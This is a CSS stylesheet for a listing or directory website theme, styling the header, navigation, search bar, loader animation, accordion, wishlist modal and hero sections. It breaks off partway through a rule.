@viewport {
  width: device-width; }

/*--------------Typography--------------------------------------*/
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  border-left: 15px solid #eee;
  position: relative; }

blockquote:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f10e";
  position: absolute;
  color: #ccc;
  bottom: 3px;
  font-size: 43px;
  right: 6px;
  opacity: 0.4; }

blockquote p {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #494949; }

/*------ loader-------------------------------------------------*/
.loader-wrap {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  z-index: 100;
  background: #2e3f6e;
  -webkit-transform: translate3d(0, 0, 0); }

.loader-inner {
  z-index: 100;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 32px;
  height: 32px;
  -webkit-animation: counterClockwise 4s linear infinite;
          animation: counterClockwise 4s linear infinite;
  margin: -16px 0 0 -16px;
  border: 2px solid;
  border-radius: 100%; }

.loader-inner:before, .loader-inner:after {
  content: '';
  position: absolute;
  border-radius: 100%; }

.loader-inner:before {
  width: 8px;
  height: 8px;
  background: #fff;
  -webkit-animation: clockwise 4s linear infinite;
          animation: clockwise 4s linear infinite;
  top: -4px; }

.loader-inner:after {
  width: 4px;
  height: 4px;
  top: 4px;
  left: 22px;
  background: #4DB7FE;
  -webkit-transform-origin: -4px -4px;
      -ms-transform-origin: -4px -4px;
          transform-origin: -4px -4px;
  -webkit-animation: counterClockwise 1s linear infinite;
          animation: counterClockwise 1s linear infinite; }

.loader-9::before, .loader-9::after {
  border-radius: 50%; }

.loader-image-inner {
  -webkit-animation: none;
          animation: none;
  border: 0; }

.loader-image-inner:before,
.loader-image-inner:after {
  display: none; }

@-webkit-keyframes clockwise {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

@keyframes clockwise {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

@-webkit-keyframes counterClockwise {
  to {
    -webkit-transform: rotate(-1turn);
    transform: rotate(-1turn); } }

@keyframes counterClockwise {
  to {
    -webkit-transform: rotate(-1turn);
    transform: rotate(-1turn); } }

/* ---------Content Styles--------------------------------------*/
#main-theme {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  opacity: 0; }
  #main-theme.is-hide-loader {
    opacity: 1; }

.container {
  max-width: 1224px;
  width: 92%;
  margin: 0 auto;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.big-container {
  max-width: 1500px; }

.small-container {
  max-width: 1024px; }

#wrapper {
  float: left;
  width: 100%;
  position: relative;
  z-index: 25;
  padding-top: 80px; }

.content {
  width: 100%;
  position: relative;
  z-index: 4;
  float: left;
  background: #fff;
  overflow: hidden; }

.fl-wrap {
  position: relative; }

.no-bg {
  background: none; }

.full-height {
  height: 100%; }

.full-width-wrap {
  width: 100%; }

.bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-size: cover;
  background-attachment: scroll;
  background-position: center;
  background-repeat: repeat;
  background-origin: content-box;
  z-index: auto; }

.respimg {
  max-width: 100%;
  height: auto; }

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.2;
  z-index: 2;
  z-index: auto; }

.op1 {
  opacity: 0.1; }

.op3 {
  opacity: 0.3; }

.op4 {
  opacity: 0.4; }

.op7 {
  opacity: 0.5 !important; }

.dark-bg {
  background: #464B61; }

.dark-gray-bg {
  background: #464B61; }

/*-------------Button---------------------------------------*/
.btn {
  padding: 12px 55px 12px 25px;
  border-radius: 4px;
  color: #fff;
  font-weight: 600;
  font-size: 0.923em;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.btn i {
  position: absolute;
  right: 20px;
  top: 50%;
  height: 20px;
  width: 20px;
  border-radius: 100%;
  line-height: 20px;
  margin-top: -10px;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.btn.dec_btn {
  padding: 15px 55px 15px 25px;
  border-radius: 30px; }

.btn.dec_btn:before {
  content: '';
  position: absolute;
  left: -8px;
  right: -8px;
  top: -8px;
  bottom: -8px;
  border: 1px solid #eee;
  border-radius: 30px;
  background: #f2f2f2;
  z-index: -1; }

.btn:hover i {
  right: 10px;
  -webkit-box-shadow: 0px 0px 0px 24px rgba(255, 255, 255, 0.1);
          box-shadow: 0px 0px 0px 24px rgba(255, 255, 255, 0.1); }

.btn.border-btn {
  border: 2px solid; }

.btn.color-bg, .btn.border-btn:hover, .btn.gradient-bg {
  color: #fff; }

.float-btn {
  float: left;
  margin-top: 10px; }

/*-------------accordion---------------------------------------*/
.accordion {
  width: 100%;
  position: relative; }

.accordion a.toggle {
  border: 1px solid #eee;
  padding: 16px 50px 16px 30px;
  width: 100%;
  position: relative;
  background: #fff;
  border-radius: 4px 4px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-align: left;
  font-size: 1em;
  font-weight: 700;
  color: #666;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  margin-bottom: 15px;
  display: block; }

.accordion a.toggle span {
  position: absolute;
  right: -1px;
  top: -1px;
  bottom: -1px;
  width: 60px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px; }

.accordion a.toggle span:before, .accordion a.toggle span:after {
  content: '';
  position: absolute;
  background: #fff;
  top: 50%;
  left: 50%;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.accordion a.toggle span:before {
  width: 10px;
  height: 2px;
  margin-top: -1px;
  margin-left: -5px; }

.accordion a.toggle span:after {
  width: 2px;
  height: 10px;
  margin-top: -5px;
  margin-left: -1px; }

.accordion a.toggle.act-accordion {
  color: #fff;
  border-color: transparent; }

.accordion a.toggle.act-accordion span:after {
  height: 0; }

.accordion-inner {
  display: none;
  width: 100%;
  position: relative;
  padding: 20px 30px 15px;
  background: #fff;
  margin: 0 0 15px;
  text-align: left;
  border-radius: 4px;
  border: 1px solid #eee; }

.accordion-inner.visible {
  display: block; }

/* ------Header------------------------------------------------------------ */
.main-header {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  height: 80px;
  background: #2e3f6e;
  z-index: 100;
  padding: 0 40px;
  -webkit-transform: translate3d(0, 0, 0); }

.main-header:before {
  content: '';
  position: absolute;
  right: 0;
  width: 480px;
  height: 100%;
  bottom: 0;
  opacity: 1;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  background: #3d528b; }

.dsh-header.main-header:before {
  width: 540px; }

.main-header.vis-searchdec:before {
  opacity: 0; }

.logo-holder {
  float: left;
  height: 30px;
  position: relative;
  top: 20px; }

.logo-holder img {
  width: auto;
  height: 100%; }

.header-search_btn {
  float: left;
  margin-left: 70px;
  width: 180px;
  padding: 14px 0;
  border-radius: 30px;
  position: relative;
  color: #fff;
  top: 18px;
  font-weight: 500;
  font-size: 1em;
  background: #3d528b;
  cursor: pointer;
  line-height: 1.1; }

.header-search_btn span {
  position: relative; }

.header-search_btn span:before {
  content: '';
  position: absolute;
  left: -15px;
  top: 50%;
  height: 10px;
  margin-top: -5px;
  width: 1px;
  background: rgba(255, 255, 255, 0.31); }

.header-search_btn i {
  margin-right: 30px; }

.add-list {
  float: right;
  padding: 0 22px;
  position: relative;
  height: 40px;
  top: 20px;
  line-height: 40px;
  border-radius: 4px;
  color: #fff;
  font-weight: 500;
  font-size: 1em;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  -webkit-box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.1);
          box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.1); }

.add-list:hover {
  -webkit-box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0);
          box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0);
  color: #fff; }

.add-list span {
  color: #fff;
  padding-left: 10px; }

.cart-btn {
  float: right;
  position: relative;
  color: #fff;
  cursor: pointer;
  margin-right: 34px;
  top: 28px;
  font-size: 18px; }

.cart-btn i {
  width: 12px; }

.cart-counter {
  position: absolute;
  bottom: -1px;
  width: 14px;
  height: 14px;
  line-height: 14px;
  border-radius: 100%;
  color: #fff;
  left: -5px;
  z-index: 2;
  font-size: 8px;
  font-weight: 400; }

.show-reg-form {
  float: right;
  color: #fff;
  cursor: pointer;
  margin-right: 40px;
  position: relative;
  top: 32px;
  font-weight: 500;
  font-size: 0.923em; }

.show-reg-form:before {
  content: '';
  position: absolute;
  left: -25px;
  top: 50%;
  height: 20px;
  margin-top: -10px;
  width: 1px;
  background: rgba(255, 255, 255, 0.31); }

.show-reg-form i {
  margin-right: 14px; }

.currency-wrap, .lang-wrap {
  float: right;
  margin-right: 20px;
  position: relative;
  top: 20px; }

.currency-tooltip, .lang-tooltip {
  position: absolute;
  top: 40px;
  right: 0;
  width: 100px;
  z-index: 105;
  background: #fff;
  padding: 10px 0 12px;
  border-radius: 4px;
  border: 1px solid #eee;
  border-top: none;
  visibility: hidden;
  opacity: 0; }
  .currency-tooltip li, .lang-tooltip li {
    float: left;
    width: 100%;
    position: relative;
    text-align: left;
    color: #fff;
    border-radius: 4px;
    padding: 6px 14px; }
    .currency-tooltip li a, .lang-tooltip li a {
      color: #566985;
      font-weight: 500;
      font-size: 10px;
      text-transform: uppercase;
      position: relative;
      float: left;
      width: 100%; }
      .currency-tooltip li a:before, .lang-tooltip li a:before {
        font-family: Font Awesome\ 5 Pro;
        content: "\f00c";
        position: absolute;
        right: 0;
        top: 0;
        opacity: 0; }
      .currency-tooltip li a.current:before, .lang-tooltip li a.current:before {
        opacity: 1; }

.show-lang, .show-currency-tooltip {
  color: #fff;
  cursor: pointer;
  width: 100px;
  float: right;
  padding: 10px 10px 10px 0;
  position: relative;
  z-index: 106;
  font-size: 0.923em;
  border: 1px solid transparent; }

.show-currency-tooltip {
  width: auto;
  padding: 10px;
  min-width: 100px; }
  .show-currency-tooltip span {
    padding-left: 10px;
    font-weight: 500; }
    .show-currency-tooltip span i {
      margin-left: 15px;
      font-weight: 700; }

.currency-tooltip {
  list-style: none;
  margin: 0;
  left: 0;
  right: auto; }

.currency-tooltip li a i {
  margin-right: 5px; }

.show-lang i.arrlan {
  position: absolute;
  left: 70px;
  top: 50%;
  line-height: 10px;
  height: 10px;
  margin-top: -5px;
  color: #fff;
  font-weight: 700; }

.show-lang span {
  position: relative;
  z-index: 2;
  float: left;
  margin-left: 10px; }

.show-lang span strong {
  padding-left: 10px;
  top: -2px;
  font-weight: 500;
  position: relative; }

.show-lang span i {
  font-size: 17px; }

.show-lang .fa-angle-down {
  position: relative;
  top: 2px; }

.currency-wrap:hover .currency-tooltip, .lang-wrap:hover .lang-tooltip {
  visibility: visible;
  opacity: 1; }

.no-list-style {
  list-style: none;
  margin: 0; }

.header-user-menu {
  float: right;
  position: relative;
  top: 20px;
  margin-left: 50px;
  margin-right: 40px; }

.header-user-menu:after {
  content: '';
  position: absolute;
  left: -70px;
  height: 30px;
  top: 4px;
  width: 1px;
  background: rgba(255, 255, 255, 0.21); }

.header-user-name {
  position: relative;
  float: left;
  cursor: pointer;
  color: #fff;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  padding-top: 10px;
  font-weight: 600; }

.header-user-name:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f0d7";
  position: absolute;
  color: #fff;
  bottom: 1px;
  font-size: 1em;
  right: -16px;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out; }

.header-user-name .au-avatar {
  position: absolute;
  width: 38px;
  height: 38px;
  border-radius: 100%;
  overflow: hidden;
  top: 0;
  left: -50px; }

.header-user-name .au-avatar img {
  width: 100%;
  height: 100%; }

.header-user-menu ul {
  margin: 10px 0 0 0;
  opacity: 0;
  list-style: none;
  visibility: hidden;
  position: absolute;
  min-width: 150px;
  top: 60px;
  left: -50px;
  z-index: 1;
  padding: 10px 0;
  background: #fff;
  border-radius: 6px;
  border: 1px solid #eee;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out; }

.header-user-name.hu-menu-visdec:before {
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg); }

.header-user-menu ul.hu-menu-vis {
  opacity: 1;
  visibility: visible;
  top: 40px; }

.header-user-menu ul li {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0; }

.header-user-menu ul li a {
  color: #50596E;
  float: left;
  width: 100%;
  font-weight: 500;
  text-align: left;
  padding: 7px 15px; }

/* ------Navigation------------------------------------------------------------ */
.nav-holder {
  float: left;
  position: relative;
  top: 18px;
  margin-left: 40px;
  opacity: 1;
  right: 0;
  visibility: visible;
  z-index: 20; }

.nav-holder nav {
  position: relative;
  float: right; }

.nav-holder nav li {
  float: left;
  position: relative;
  height: 50px;
  margin-bottom: 0; }

.nav-holder nav > ul > li {
  margin-left: 6px; }

.nav-holder nav li ul {
  margin: 30px 0 0 0;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  min-width: 150px;
  top: 50px;
  left: 0;
  z-index: 1;
  padding: 10px 0;
  background: #fff;
  border-radius: 6px;
  border: 1px solid #eee;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  list-style: none; }

.nav-holder nav li:hover > ul {
  opacity: 1;
  visibility: visible;
  margin: 0; }

.nav-holder nav li ul li ul {
  top: -10px;
  left: -100%;
  margin-left: 25px;
  margin-top: 0;
  max-width: 150px;
  list-style: none; }

.nav-holder nav li ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  margin-right: 0px; }

.nav-holder nav li ul li {
  width: 100%;
  float: left;
  height: auto;
  position: relative; }

.nav-holder nav li a {
  float: left;
  padding: 10px;
  font-size: 1em;
  font-style: normal;
  font-weight: 600;
  text-transform: none;
  line-height: 25px;
  letter-spacing: 0px;
  color: #fff;
  -webkit-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear; }

.nav-holder nav li a i {
  padding-left: 6px;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.nav-holder nav li a:hover i {
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg); }

.nav-holder nav li ul a {
  color: #566985;
  float: left;
  width: 100%;
  font-weight: 500;
  text-align: left;
  padding: 5px 15px; }

nav li ul a:before, nav li ul a:after {
  display: none; }

.nav-button-wrap {
  float: right;
  height: 36px;
  width: 36px;
  cursor: pointer;
  position: relative;
  border-radius: 4px;
  top: 24px;
  margin-right: 16px;
  display: none; }

.nav-button {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 22px;
  height: 20px;
  margin-left: -11px;
  margin-top: -6px; }

.nav-button span {
  float: left;
  width: 100%;
  height: 2px;
  background: #fff;
  margin-bottom: 4px;
  border-radius: 4px;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.nav-button-wrap.vismobmenu_btn span {
  display: none; }

.nav-button-wrap.vismobmenu_btn:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f00d";
  position: absolute;
  color: #fff;
  font-size: 18px;
  top: 8px;
  left: 12px;
  font-weight: 100; }

.header-search_container {
  position: absolute;
  bottom: -120px;
  left: 0;
  width: 100%;
  padding: 30px 0;
  background: #3d528b;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.header-search_container:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f689";
  position: absolute;
  left: 30px;
  top: 30px;
  color: rgba(255, 255, 255, 0.11);
  font-size: 54px;
  line-height: 1; }

.vis-head-search {
  opacity: 1;
  visibility: visible;
  bottom: -110px; }

.header-search-input {
  width: 32%;
  float: left;
  padding: 0 4px;
  position: relative; }

.header-search-input.header-search_selectinpt {
  float: left;
  width: 36%;
  padding: 0 4px; }

.header-search-input input:focus {
  border-radius: 4px 4px 0 0; }

.header-search-input input::-webkit-input-placeholder {
  color: #fff;
  font-weight: 500;
  font-size: 1em; }

.header-search-input .nice-select {
  background: rgba(255, 255, 255, 0.11);
  height: 50px;
  line-height: 50px;
  border: none;
  color: #fff;
  border-radius: 4px;
  font-weight: 400; }

.header-search-input .nice-select input::-webkit-input-placeholder {
  color: #7d93b2; }

.header-search-input .nice-select input:focus {
  border-color: #eee; }

.header-search-input .nice-select .option {
  color: #7d93b2; }

.location a {
  position: absolute;
  right: 20px;
  height: 20px;
  line-height: 20px;
  top: 50%;
  margin-top: -10px;
  z-index: 3;
  color: #fff;
  font-size: 10px; }

.header-search-input label {
  position: absolute;
  left: 20px;
  top: 18px;
  z-index: 10;
  font-size: 1.077em; }

.header-search-input input {
  float: left;
  border: none;
  background: rgba(255, 255, 255, 0.11);
  border-radius: 4px;
  position: relative;
  height: 50px;
  padding: 0 20px 0 40px;
  z-index: 1;
  width: 100%;
  color: #fff;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-bottom: 2px solid rgba(255, 255, 255, 0); }

.header-search-button {
  position: absolute;
  right: 0;
  height: 50px;
  top: 0;
  line-height: 50px;
  border: none;
  color: #fff;
  border-radius: 30px;
  width: 180px;
  cursor: pointer;
  font-weight: 600;
  -webkit-box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.1);
          box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.1);
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.header-search_container .header-search-button:hover {
  -webkit-box-shadow: 0px 0px 0px 0px rgba(255, 255, 255, 0.1);
          box-shadow: 0px 0px 0px 0px rgba(255, 255, 255, 0.1); }

.header-search-button i {
  padding-right: 12px; }

.header-search_container .header-search-button:hover i {
  color: #fff; }

.nice-select .option.selected {
  color: #fff; }

.header-search_close {
  position: absolute;
  right: 50%;
  margin-right: -18px;
  top: 100%;
  margin-top: 30px;
  width: 46px;
  height: 36px;
  line-height: 36px;
  color: #fff;
  z-index: 2;
  font-size: 1.154em;
  cursor: pointer;
  border-radius: 0 0 4px 4px; }

.scrollbar-inner .simplebar-scrollbar:before {
  background: rgba(0, 0, 0, 0.2);
  width: 5px; }

.header-modal {
  position: absolute;
  top: 100%;
  width: 400px;
  z-index: -1;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  right: 190px;
  overflow: hidden;
  -webkit-box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.12);
  opacity: 0;
  visibility: hidden;
  display: none; }

.vis-wishlist {
  opacity: 1;
  visibility: visible;
  right: 210px;
  display: block; }

.show-search-button i.vis-head-search-close:before, .show-header-modal.scwllink i:before {
  font-family: Font Awesome\ 5 Pro;
  content: "\f00d"; }

.show-header-modal.scwllink .cart-counter {
  opacity: 0; }

.header-modal-top {
  padding: 15px 60px 15px 20px;
  background: #425998;
  border-radius: 0 0 6px 6px; }

.header-modal-top h4 {
  font-size: 1em;
  color: #fff;
  font-weight: 600; }

.header-modal-top h4 span {
  font-size: 0.845em;
  font-weight: 400;
  padding-left: 4px;
  color: rgba(255, 255, 255, 0.7);
  position: relative;
  top: 0px; }

.header-modal-top h4 span strong {
  padding: 0 2px; }

.header-modal-container {
  max-height: 320px;
  overflow: auto;
  padding: 10px 20px;
  background: #fff; }

.close-header-modal {
  position: absolute;
  right: 0;
  top: 0;
  width: 50px;
  border-left: 1px solid rgba(255, 255, 255, 0.11);
  height: 50px;
  line-height: 50px;
  cursor: pointer;
  font-size: 17px;
  color: #54A9FC; }

.header-modal_btn i {
  padding-left: 12px; }

.main-register-holder .tabs-menu li {
  width: 50%; }

.tab-content {
  width: 100%;
  display: none; }

.tab {
  width: 100%; }

.main-register-holder .tab-content {
  padding: 20px 0 5px; }

.first-tab {
  display: block; }

.widget-posts li {
  padding: 10px 0;
  position: relative;
  width: 100%;
  overflow: hidden;
  background: #fff;
  border-bottom: 1px solid #eee;
  -webkit-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear; }

.widget-posts li:hover {
  background: #f5f5f5; }

.widget-posts-img {
  width: 30%;
  position: relative; }
  .widget-posts-img + .widget-posts-descr {
    width: 70%; }

.widget-posts-descr {
  width: 100%;
  padding: 0 20px;
  position: relative; }

.widget-posts-img img {
  width: 100%;
  height: auto;
  border-radius: 4px; }

.widget-posts-descr h4 {
  font-weight: 600;
  font-size: 1em;
  padding-bottom: 2px; }

.widget-posts-descr h4 a {
  color: #566985; }

.widget-posts-descr-score {
  position: absolute;
  right: 0;
  bottom: -10px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: #18458B;
  font-weight: 600;
  color: #fff;
  border-radius: 4px 0 0 0;
  font-size: 10px;
  opacity: 0;
  border: 1px solid rgba(0, 0, 0, 0.21);
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.21);
  text-align: center; }

.widget-posts li:hover .widget-posts-descr-score, .widget-posts-descr-score.wpds-visible {
  opacity: 1; }

.widget-posts-descr .geodir-category-location a {
  color: #999;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 10px; }

.geodir-category-location a i {
  padding-right: 4px; }

.widget-posts-descr-link a {
  margin-right: 4px;
  text-align: left;
  color: #7d93b2;
  font-size: 0.845em;
  font-weight: 600; }

.clear-wishlist {
  position: absolute;
  right: 5px;
  top: 5px;
  cursor: pointer;
  font-size: 1.230em;
  visibility: hidden;
  opacity: 0; }

.widget-posts li:hover .clear-wishlist {
  opacity: 1;
  visibility: visible; }

.listing-rating i {
  color: #FACC39; }

.listing-rating.small-font i {
  font-size: 10px;
  margin-right: 2px; }

/*------ section-------------------------------------------------*/
section {
  position: relative;
  background: #fff;
  z-index: 1;
  width: 100%; }

section {
  overflow: visible;
  z-index: auto; }

section.parallax-section {
  padding: 110px 0;
  overflow: hidden; }

section.filter-section {
  padding: 110px 0 0; }

section.video-section {
  padding: 150px 0;
  overflow: hidden; }

.small-padding {
  padding: 50px 0; }

.no-top-padding-sec {
  padding-top: 0; }

section.parallax-section.small-par {
  padding: 90px 0; }

section.hero-section {
  padding: 50px 0 100px;
  z-index: 20; }

.slw-sec {
  padding: 80px 0 60px; }

.gray-bg {
  background: #f6f6f6; }

section.hero-section .bg {
  height: 120%;
  top: -10%; }

section.parallax-section .bg {
  height: 120%;
  top: 0; }

.section-title {
  width: 100%;
  position: relative;
  padding-bottom: 50px; }

.section-title .breadcrumbs {
  margin-top: 15px; }

.section-title .breadcrumbs a, .section-title .breadcrumbs span {
  color: rgba(255, 255, 255, 0.71);
  display: inline-block;
  padding: 0 16px;
  position: relative;
  font-weight: 500; }

.section-title .breadcrumbs span, .section-title .breadcrumbs a:hover {
  color: #fff; }

section.color-bg .section-title .breadcrumbs {
  margin-top: 0;
  margin-bottom: 10px; }

section.color-bg .section-title .breadcrumbs a:before {
  background: #fff !important; }

.section-title h4, .section-title p {
  color: #7d93b2;
  font-size: 1em; }

.section-title h1, .section-title h2 {
  width: 100%;
  text-align: center;
  color: #697891;
  font-size: 32px;
  font-weight: 800;
  font-family: 'Raleway', sans-serif; }

.parallax-section .section-title h1, .parallax-section .section-title h2 {
  font-size: 32px; }

.parallax-section .section-title h4 {
  color: #fff;
  font-weight: 400; }

.section-separator {
  width: 100%;
  position: relative;
  margin: 20px 0;
  display: inline-block;
  text-indent: -9999px; }

section.gray-section .section-separator {
  background: #f9f9f9; }

.header-sec-link {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1; }

.header-sec-link a {
  position: absolute;
  left: 50%;
  width: 220px;
  height: 80px;
  line-height: 138px;
  bottom: 0;
  margin-left: -110px;
  overflow: hidden; }

.header-sec-link a i {
  position: relative;
  z-index: 2;
  bottom: 0;
  font-size: 19px; }

.header-sec-link a:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: 400px 58px;
  background-image: url([data-uri]);
  top: 25px;
  left: 0;
  z-index: -1; }

.section-separator:before {
  content: '';
  position: absolute;
  left: 50%;
  top: 0;
  height: 3px;
  margin-left: -25px;
  width: 50px;
  border-radius: 3px;
  z-index: 2; }

.section-separator.fl-sec-sep:before {
  left: 0;
  margin-left: 0; }

.parallax-section .section-title, .parallax-section .section-title h1, .parallax-section .section-title h2, .parallax-section .section-title p {
  color: #fff; }

.parallax-section .section-title.left-align, .parallax-section .section-title.left-align h2 {
  text-align: left; }

.section-subtitle {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  top: -16px;
  font-size: 64px;
  opacity: 0.18;
  letter-spacing: -2px;
  text-transform: uppercase;
  font-weight: bold;
  font-family: 'Raleway', sans-serif;
  line-height: 1.17; }

.parallax-section .section-subtitle {
  color: #fff;
  opacity: 0.2; }

.section-subtitle:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, rgba(255, 255, 255, 0.75)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 0.75) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 0.75) 100%);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(255, 255, 255, 0.75)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 0.75) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fffff', GradientType=0); }

.gray-section .section-subtitle:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f9f9f9), color-stop(100%, rgba(249, 249, 249, 0.75)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(249, 249, 249, 0.75) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(249, 249, 249, 0.75) 100%);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(249, 249, 249, 0.75)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(249, 249, 249, 0.75) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fffff', GradientType=0); }

.parallax-section .section-subtitle:before {
  display: none; }

.hero-slider-item {
  padding: 50px 0 70px; }

.shb {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #fff;
  z-index: 20;
  border-radius: 100%;
  cursor: pointer;
  color: #fff;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
  -webkit-transition: all 400ms linear;
  -o-transition: all 400ms linear;
  transition: all 400ms linear;
  text-align: center; }

.shb:hover {
  background: #fff; }

.shb.slider-hero-button-prev {
  left: 20px; }

.shb.slider-hero-button-next {
  right: 20px; }

.hero-slider-item .nice-select .list {
  max-height: 150px; }

.hero-categories {
  margin-top: 50px;
  z-index: 1;
  z-index: auto; }

.hero-categories li {
  display: inline-block;
  padding: 0 30px; }

.hero-categories li a {
  display: block;
  color: rgba(255, 255, 255, 0.71); }

.hero-categories li a i {
  display: block;
  font-size: 34px;
  margin-bottom: 10px; }

.hero-categories li a:hover i, .hero-categories li a:hover {
  color: #fff; }

.hero-categories_title {
  color: #fff;
  margin: 20px 0 30px;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: relative;
  display: block;
  font-weight: 400;
  display: inline-table;
  font-size: 1em; }

.hero-categories_title:before {
  content: '';
  position: absolute;
  right: -180px;
  top: 0;
  width: 60px;
  height: 60px;
  background: url(assets/images/arrow.png) no-repeat center; }

.intro-item h1 {
  font-size: 30px;
  line-height: 35px;
  font-weight: 900;
  color: #fff;
  font-family: 'Raleway', sans-serif;
  position: relative;
  z-index: 2; }

.individual-bubble {
  position: absolute;
  border-radius: 100%;
  bottom: 0;
  background-color: #fff;
  z-index: 1; }

.bubbles {
  display: inline-table;
  position: relative;
  padding: 12px 0; }

.intro-item h3 {
  color: #fff;
  font-weight: 400;
  font-size: 1.077em; }

.mob_bg {
  display: none; }

.main-search-input-tabs .tabs-container, .hero-slider-item .hero-search, .hero-map-search-wrap .hero-search {
  background: #fff;
  border-radius: 6px;
  -webkit-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.2); }

.hero-slider-item .hero-search {
  margin-top: 40px; }

.hero-map {
  position: relative;
  overflow: hidden;
  z-index: 1; }

.hero-map-search-wrap {
  z-index: 2;
  margin-top: -100px;
  padding: 0 50px; }

.main-search-input-tabs .tabs-menu {
  z-index: 2;
  position: relative;
  margin-bottom: 15px; }

.main-search-input-tabs .tabs-menu li {
  display: inline-block;
  position: relative;
  margin-bottom: 0; }

.main-search-input-tabs .tabs-menu li a {
  padding: 12px 20px;
  display: block;
  border-radius: 4px 4px 0 0;
  color: #fff;
  font-weight: 500;
  position: relative;
